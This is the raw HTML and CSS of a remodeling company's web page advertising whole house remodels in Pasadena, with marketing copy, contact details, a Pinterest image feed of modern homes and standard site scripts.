}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://createre.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-180x180.png" /><meta name="msapplication-TileImage" content="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-270x270.png" /><style type="text/css" id="wp-custom-css">/* Link Hover Color */
a:hover { color: #27aae1; }
/* Link Color */
a { color: #27aae1; }</style><style id="theme_data-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1452798555378{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1452909532441{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452735897977{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452732768738{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452909498939{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1452732717008{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 data-rsssl=1 class="page-template page-template-template-onepager page-template-template-onepager-php page page-id-3817 wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="preloader"><div class="preloader-container"><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><nav class="navbar navbar-default navbar-fixed-top header-nav" role="navigation"><div class="container"><div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a style="padding-top:15px; padding-left:85px;" class="navbar-brand" href="https://createre.com" title="CreateRE" rel="home"> <img src="https://createre.com/wp-content/uploads/2015/08/CreateRE_logo_sm_02.png" alt="CreateRE"> </a></div><div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-top-menu" class="nav navbar-nav navbar-right"><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-543"><a title="Home" href="https://createre.com/"><span class="glyphicon CreateRE"></span>&nbsp;Home</a></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a title="Our Story" href="https://createre.com/ourstory/"><span class="glyphicon About"></span>&nbsp;Our Story</a></li><li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a title="Projects" href="https://createre.com/projects/">Projects</a></li><li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a title="Blog" href="https://createre.com/blog-fullwidth/">Blog</a></li><li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a title="Get Inspired" href="https://createre.com/get-inspired/">Get Inspired</a></li><li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a title="Contact" href="https://createre.com/contact/">Contact</a></li><li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a title="&lt;img src=&quot;https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png&quot; width=&quot;20px&quot; height=&quot;32px&quot;&gt;" target="_blank" href="http://contmpodesign.com"><img src="https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png" width="20px" height="32px"></a></li></ul></div></div></nav><div id="th_onepage_wrapper"><section id="5619" class="  vc_custom_1452798555378 padding-top-x2 padding-bottom text-center container "><div class=" " ><div class="inner container"><div class="row"><div class=" col-md-12 vc_custom_1452909498939"></p><div class="wpb_revslider_element wpb_content_element1"><div id="rev_slider_26_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background-color:#E9E9E9;padding:0px;margin-top:0px;margin-bottom:0px;"><div id="rev_slider_26_1" class="rev_slider fullwidthabanner tp-overflow-hidden" style="display:none;" data-version="5.3.1"><ul><li data-index="rs-134" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img decoding="async" src="https://createre.com/wp-content/uploads/2016/01/header_wholehouse_01.jpg"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina><div class="tp-caption   tp-resizeme" 
 id="slide-134-layer-1" 
 data-x="center" data-hoffset="0" 
 data-y="center" data-voffset="-20" 
 data-width=""
 data-height="" 
 data-type="image" 
 data-responsive_offset="on"  data-frames='[{"from":"opacity:0;","speed":300,"to":"","delay":500,"ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"to":"auto:auto;","ease":"nothing"}]'
 data-textAlign="['','','','']"  style="z-index: 5;text-transform:left;border-width:0px;"><img decoding="async" src="https://createre.com/wp-content/uploads/2016/01/word_wholehouse_01.png" alt="" data-no-retina></div></li></ul><div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </div></div></div></div></div></div></section><section id="8361" class="vc_row-fluid vc_custom_1452909523499 text-center container"><div><div class="inner container"><div class="row"><div class="col-md-2"><div class="wpb_single_image  vc_align_center"><div class="wpb_wrapper"> <a href="http://www.cityofpasadena.net/" target="_blank"><img decoding="async" width="150" height="150" src="/wp-content/uploads/2016/03/city-of-pasadena-logo-large-150x150.jpg" class="vc_box_border_grey attachment-thumbnail" alt="City of Pasadena"></a></div></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/kitchen-remodels-in-pasadena" class="btn gold-btn">Kitchen<br /> Remodels</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/bathroom-remodels-in-pasadena" class="btn gold-btn">Bathroom<br /> Remodels</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/landscaping-services-in-pasadena" class="btn gold-btn">Landscaping<br /> Services</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/whole-house-remodels-in-pasadena" class="btn gold-btn">Whole House<br /> Remodel</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/areas-we-serve/" class="btn gold-btn">Other Areas<br /> We Serve</a></div></div></div></div></div></section><section id="4797" class="  vc_custom_1452909532441 padding-top-x2 padding-bottom text-center container "><div class=" " ><div class="inner container"><div class="row"><div class="cta-title-1 text-center"><div class="space-bottom-2x"></div><h1>Whole House Remodels In Pasadena</h1><div class="space-bottom-2x"></div></div><div class="text-left wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>At CREATE<span style="font-size: 0.7em;"><sup>RE</sup></span>, you are partnering with one of Los Angeles top modern design/build companies for whole house remodels.</p><p>We’ve designed million dollar contemporary homes that provide the best in home value, efficiency and with custom solutions that provide a new ease of life for the homeowner.</p><p>Our installation and services include bathroom remodels, kitchen remodels, landscaping services and room additions. Contact us for a quote on your project today. We’re ready to transform your existing space!</p><p>Questions about remodeling costs for the average homeowner? Visit our Cost To Remodel page to learn more.</p></div></div><div class="cta-title-2 text-center"><div class="space-bottom-2x"></div><h2>Whole House Remodeling Ideas</h2><div class="space-bottom-2x"></div></div><section><div class="inner container button-padding"><div class="row"><div class="col-md-11 text-center"> <a href="tel://3103211001" class="btn gold-btn">Call Now 310.321.1001</a></div></div></div></section><ul class="pins-feed-list"><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934654233/" target="_BLANK" title="modern, reclaimed wood, barn board, exterior, architecture, design, contemporary, black exterior, white exterior, rustic, black windows, modern windows, modern home, - Pinned on Feb 17, 2016"><img decoding="async" src="https://i.pinimg.com/236x/60/87/c0/6087c0b9ee00cfe095bbdfa4fff8db8a.jpg" alt="modern, reclaimed wood, barn board, exterior, architecture, design, contemporary, black exterior, white exterior, rustic, black windows, modern windows, modern home,"/><div class='imgtitle'>modern, reclaimed wood, barn board, exterior, architecture, design, contemporary, black exterior, white exterior, rustic, black windows, modern windows, modern home,</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934649716/" target="_BLANK" title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img decoding="async" src="https://i.pinimg.com/236x/e3/22/ca/e322caf76a26599814378ae0c4de9b42.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934649708/" target="_BLANK" title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img decoding="async" src="https://i.pinimg.com/236x/58/e0/5e/58e05ea60711b3e5d4906e7fa62b1445.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934649692/" target="_BLANK" title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img decoding="async" src="https://i.pinimg.com/236x/11/71/1f/11711f561fd8f66787857b0cb7b632f9.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934649684/" target="_BLANK" title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img decoding="async" src="https://i.pinimg.com/236x/de/17/d7/de17d7285f3472889abd827bc7602f23.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934649673/" target="_BLANK" title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img decoding="async" src="https://i.pinimg.com/236x/35/1d/2d/351d2d86418ba57ece2dc7b8101ad79c.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934649617/" target="_BLANK" title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img decoding="async" src="https://i.pinimg.com/236x/37/f3/49/37f3494b5168d6d6ad6f326d8f898b5b.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934649612/" target="_BLANK" title="Black Cube House / KameleonLab - Pinned on Feb 17, 2016"><img decoding="async" src="https://i.pinimg.com/236x/a6/e7/94/a6e794e4447a82cf056ac0be4285206a.jpg" alt="Black Cube House / KameleonLab"/><div class='imgtitle'>Black Cube House / KameleonLab</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934649606/" target="_BLANK" title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img decoding="async" src="https://i.pinimg.com/236x/d1/7a/4f/d17a4f413686b999c4bbab8c00888787.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934649604/" target="_BLANK" title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img decoding="async" src="https://i.pinimg.com/236x/18/e4/99/18e4993d7ff7b30790405e0625cde506.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><div class="pinsClear"></div></ul><script defer src="[data-uri]"></script> <p></div></div></div></section><section id="4180" class="container-fluid projects  text-center "><div class=" row" ><div class=" col-md-12"><div style="background-image:url(https://createre.com/wp-content/uploads/2016/01/kitchen-15.jpg);" class="cta-section padding-top-x2 padding-bottom "><div class="container text-center"><div class="cta-title"><h2>Let's Get Started On Your Dream Remodel</h2><div class="space-bottom-2x"></div></div><div class="row"><div class="col-md-6 col-md-offset-3"><p></p><p>We offer in-home consultations to show you how we can help create your vision of the perfect remodeling project. Request an online quote today to get details on how design plans, pricing and timelines.</p><p></p><div class="space-bottom-2x"></div> <a href="https://createre.com/request-a-quote/" target="_self" class="btn gold-btn ">Request A Quote</a></div></div></div></div></div></div></section><section id="4080"><section id="4080" class="  vc_custom_1452732768738 p-section padding-top-x2 padding-bottom text-center  "><div class=" " ><div class=" col-md-12 vc_custom_1452732717008"> <script defer src="[data-uri]"></script> <div id="map-canvas" style="height:400px;"></div></div></div></section><section id="6588" class="  padding-top-x2 padding-bottom text-center container "><div class=" " ><div class="inner container"><div class="row"><div class=" col-md-12"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div><div class="text-left wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #27aae1;"><strong><span style="font-size: 1.5EM;"><sub>CREATE</sub></span><span style="font-size: 0.7em;"><sup>RE</sup></span></strong></span><br /> <span style="color: #000000;">909 N. Sepulveda Blvd., Suite 385<br /> El Segundo, CA 90245<br /> <strong>P: </strong><a href="tel:310-321-1001"><span style="color: #27aae1;">310.321.1001</span></a><br /> <strong>E:</strong> <a href="/cdn-cgi/l/email-protection#c5a6aaababa0a6b185a6b7a0a4b1a0b7a0eba6aaa8"><span style="color: #27aae1;"><span class="__cf_email__" data-cfemail="0d6e626363686e794d6e7f686c79687f68236e6260">[email&#160;protected]</span></span></a></span></p></div></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><a href="https://www.facebook.com/createremodernize" target="_blank" onmouseover="document.images&#091;'i1'&#093;.src='/wp-content/uploads/2015/08/pic_logo_fb_02.png'" onmouseout="document.images&#091;'i1'&#093;.src='/wp-content/uploads/2015/08/pic_logo_fb_01.png'"><img decoding="async" height="35" width="35" name="i1" src="/wp-content/uploads/2015/08/pic_logo_fb_01.png" border="0" alt="facebook icon"></a>&nbsp;<a href="https://www.pinterest.com/createmodernize" target="_blank" onmouseover="document.images&#091;'i2'&#093;.src='/wp-content/uploads/2015/08/pic_logo_pt_02.png'" onmouseout="document.images&#091;'i2'&#093;.src='/wp-content/uploads/2015/08/pic_logo_pt_01.png'"><img decoding="async" height="35" width="35" name="i2" src="/wp-content/uploads/2015/08/pic_logo_pt_01.png" border="0" alt="pinterest icon"></a>&nbsp;<a href="https://plus.google.com/u/0/b/102577666654380664302/102577666654380664302" target="_blank" onmouseover="document.images&#091;'i3'&#093;.src='/wp-content/uploads/2015/09/pic_logo_gp_02.png'" onmouseout="document.images&#091;'i3'&#093;.src='/wp-content/uploads/2015/09/pic_logo_gp_01.png'"><img loading="lazy" decoding="async" height="35" width="35" name="i3" src="/wp-content/uploads/2015/09/pic_logo_gp_01.png" border="0" alt="google plus icon"></a>&nbsp;<a href="https://www.houzz.com/user/createre" target="_blank" onmouseover="document.images&#091;'i4'&#093;.src='/wp-content/uploads/2015/08/pic_logo_hz_02.png'" onmouseout="document.images&#091;'i4'&#093;.src='/wp-content/uploads/2015/08/pic_logo_hz_01.png'"><img loading="lazy" decoding="async" height="35" width="35" name="i4" src="/wp-content/uploads/2015/08/pic_logo_hz_01.png" border="0" alt="houzz icon"></a></div></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script> </div></div></div></div></div></div></section></div><div id="footer"><div class="container"><div class="row"><div class="col-sm-6 col-md-6 f-copyright"> <span>© Copyright Create<sup>RE</sup> - All Rights Reserved | CSLB Lic # B999515 | <a href="https://createre.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="/accessibility">Accessibility Policy</a></span></div><div class="col-sm-6 col-md-6"></div></div></div></div>  <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://cdn.userway.org/widget.js"></script> <script type="text/javascript">function revslider_showDoubleJqueryError(sliderID) {
				var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
				errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
				errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
				errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
				errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
					jQuery(sliderID).show().html(errorMessage);
			}</script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.php?ver=5.9.5" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_917602d642f84a211838f0c1757c4dc1.php?ver=5.9.5" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.4.3" id="bootstrap_js-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/js/retina.min.js?ver=6.4.3" id="retina-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_85e1d248068ba6599c95c39d1cdfa309.php?ver=6.4.3" id="moderniz-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4c4f1df9b09ba35c61344c57f92c6fe6.php?ver=6.4.3" id="sticky-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/cube/jquery.cubeportfolio.min.js?ver=6.4.3" id="cube-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0e8398770554180562785de5647a7ad5.php?ver=6.4.3" id="cubeportfolio-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_76b5f8df7e13975445ff162dceb31e03.php?ver=6.4.3" id="owl-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_6c6ff610e0c773da817c9448ee5e6f2a.php?ver=6.4.3" id="owlcarousel-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/jquery.countdown.min.js?ver=6.4.3" id="countdown-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/parallax.min.js?ver=6.4.3" id="parallax-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3" id="app-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_6442171da4dc4093819153e31fe5d513.php?ver=1716778338" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script> <script defer type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;ver=6.4.3&amp;key=AIzaSyAuGRNJbf8G59xc9T8vk0x6C-teAemkzgU&amp;callback=rgmkInitGoogleMaps" id="gmap-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee705a42a8fa4c189cc56d30129870f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl471190'},{'dcenter':'p3'},{'cp_id':'7839630'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f6ff0a88059fe7ce3ae23424ad27b7a0.php?ver=6.4.3
body_size: 524
content:
.alignright{tet-align:right}.alignleft{text-align:left}.aligncenter{text-align:center}.navbar-fixed-top{top:inherit}.navbar-nav .open .dropdown-menu{display:block !important}.navbar-nav{text-align:left;margin-left:20px}ul.dropdown-menu{font-size:12px}.dropdown-menu>li{min-width:225px}.dropdown-menu>li>a{text-transform:none}@media (max-width:991px){ul.dropdown-menu{position:relative;width:100%;margin-left:35px;background:0 0}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{width:93%}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:hover{color:#333;background-color:transparent}}#about_bg{position:relative}.vc_progress_bar .vc_single_bar .vc_label{height:100%}.vc_progress_bar .vc_single_bar{background:0 0 !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;margin-bottom:20px !important}.cbp-popup-lightbox .cbp-popup-prev,.cbp-popup-lightbox .cbp-popup-next{width:46px;height:46px}.cbp-popup-lightbox .cbp-popup-close{height:42px;width:42px}.cta-line{background:#d0ad55;color:#fff;line-height:75px;padding:25px 0}.cta-line h2{font-weight:300}.cta_btn{width:100%}.cta_line_btn{color:#fff !important;border:2px solid #f8f8f8;background:0 0}a.cta_line_btn{padding:12px 35px}.cta_line_btn i{margin-left:1em}.cta_line_btn:hover{background-color:#f8f8f8;color:#4c4c4c !important}.blog_small_desc{padding:30px 0}.blog-date-small{width:40px}.blog_small_day{display:block;background-color:#f9f9f9;padding:5px 0;font-size:15px;color:#727272;-webkit-border-radius:3px 3px 0px 0px;border-radius:3px 3px 0 0;border-bottom:1px solid #fff}.blog_small_month{display:block;background-color:#d0ad55;padding:5px;color:#fff;font-size:13px;-webkit-border-radius:0px 0px3px 3px;border-radius:0 0 3px 3px;border-bottom:1px solid rgba(0,0,0,.08)}.small_content{padding:0;text-align:left}.projects .col-md-3{padding-right:0;padding-left:0}.features-icon{color:#fff}.elements-features-item .features-icon span{background-color:#d0ad55;padding:30px;border-radius:50%;font-size:40px}.elements-features-left-icon .features-icon span{font-size:22px}.elements-features-item h3.features-title{font-family:'Raleway',sans-serif;font-size:19px;text-transform:uppercase}.ws-simple-header{text-align:center;background-color:#f2f2f2;padding:70px 0}.ws-parallax-header{position:relative;min-height:300px;background:0 0;padding-top:200px;padding-bottom:200px}.ws-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.4);-ms-transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.ws-parallax-caption{display:table;width:100%;height:100%}.ws-parallax-caption .ws-parallax-holder{display:table-cell;vertical-align:middle}.ws-parallax-holder{text-align:center}.ws-parallax-caption .ws-parallax-holder h1{text-align:center;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.vc_section{margin:0 !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3
body_size: 487
content:
.gold-btn{color:#fff;background-color:#222;border-color:#222}.gold-btn:hover{color:#fff;background-color:#333;border-color:transparent}.header-nav{background-color:#222}.navbar-default .navbar-nav>li>a{color:#555}.header-nav .navbar-nav>.active>a,.header-nav .navbar-nav>.active>a:hover,.header-nav .navbar-nav>.active>a:focus{color:#fff}.header-nav .navbar-nav>li>a:hover,.header-nav .navbar-nav>li>a:focus{color:#fff}.header-nav .navbar-brand{color:#fff}.about-caption i{color:#222}.service-box i{color:#222}.service-box-none i{color:#222}.general-title h2{color:#fff;background-color:#222;padding:5px;display:inline}.team-social a{color:#222}.team-details h5{color:#999}.price-table:hover{border:3px solid #222}.f-inner i{color:#999}.f-inner:hover{background-color:#333}.f-cta{background-color:#222}.f-cta:hover{color:#aaa;background-color:#333}.close{color:#222}.footer-social a{color:#444;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}#contact input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.comment-respond p.form-submit input.submit{color:#fff;background-color:#222;border-color:#222}.comment-respond p.form-submit input.submit:hover{color:#fff;background-color:#333;border-color:transparent}#wp-calendar td a{color:#4c4c4c;font-weight:700}.input-group input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.footer-social a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}.blog-btn{color:#fff;background-color:#222;border-color:#222;width:100%}.blog-btn:hover{color:#fff;background-color:#333;border-color:transparent}.btn-submit{color:#fff;background-color:#222;border-color:#222;width:100%}.btn-submit:hover{color:#fff;background-color:#333;border-color:transparent}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#222;border-color:#222}.cbp-l-filters-alignRight .cbp-filter-counter{background:#222}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #222}.project-details p{color:#222}.contact-icon i{color:#222}.input-group-btn .btn{color:#fff;background-color:#222;border-color:#222}.input-group-btn .btn:hover{color:#fff;background-color:#333;border-color:#333}.blog-title a:hover{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#333}.i-blog-btn{background-color:#222 !important;border-color:#222 !important}.i-blog-btn:hover{background-color:#333 !important;border-color:#333 !important}div.wpcf7-mail-sent-ok{background-color:#222}div.wpcf7-validation-errors{background-color:#222}span.wpcf7-not-valid-tip{color:#222}.i-blog-pagination span{color:#222}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0841da7aa198bf38a4b323ddf43ad8f2.php?ver=6.4.3
body_size: 146
content:
.gold-btn{color:#fff;background-color:#3498db;border-color:transparent}.gold-btn:hover{background-color:#1f74ad;border-color:#1f74ad}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#3498db !important}.navbar-default .navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#3498db}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#3498db}.about-caption i{color:#3498db}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#3498db;border-color:#3498db}.cbp-l-filters-alignRight .cbp-filter-counter{background:#3498db}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #3498db}.service-box i{color:#3498db}.team-details h5{color:#3498db}a:hover,a:focus{color:#1f74ad}.price-table:hover{border:3px solid #3498db}.blog-title a:hover{color:#1f74ad}.f-cta{background-color:#3498db}.f-inner:hover{background-color:#3498db}.f-inner 